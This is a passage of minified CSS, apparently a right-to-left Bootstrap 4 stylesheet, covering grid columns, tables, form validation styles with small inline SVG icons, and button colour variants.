0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-right:0}.offset-xl-1{margin-right:8.333333%}.offset-xl-2{margin-right:16.666667%}.offset-xl-3{margin-right:25%}.offset-xl-4{margin-right:33.333333%}.offset-xl-5{margin-right:41.666667%}.offset-xl-6{margin-right:50%}.offset-xl-7{margin-right:58.333333%}.offset-xl-8{margin-right:66.666667%}.offset-xl-9{margin-right:75%}.offset-xl-10{margin-right:83.333333%}.offset-xl-11{margin-right:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover{background-color:rgba(0,0,0,.075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgba(255,255,255,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgba(255,255,255,.075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-right:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-right:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-right:0;margin-left:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:0;margin-left:.3125rem}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-left:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:left calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-left:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) left calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-left:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center left 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-left:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:left calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-left:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) left calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-left:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat left .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center left 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-right:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:0;margin-left:.25rem}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(38,143,255,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(130,138,145,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{color:#212529;background-color:#e0a800;border-color:#d39e00;box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c82333;border-color:#bd2130;box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{color:#212529;background-color:#e2e6ea;border-color:#dae0e5;box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(216,217,219,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{color:#fff;background-color:#23272b;border-color:#1d2124;box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#007bff;border-color:#007bff}.btn-outline-primary:hover{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem 